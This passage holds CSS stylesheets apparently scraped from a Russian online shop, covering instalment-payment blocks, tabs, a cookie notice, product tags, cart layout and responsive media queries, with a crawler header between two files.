  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
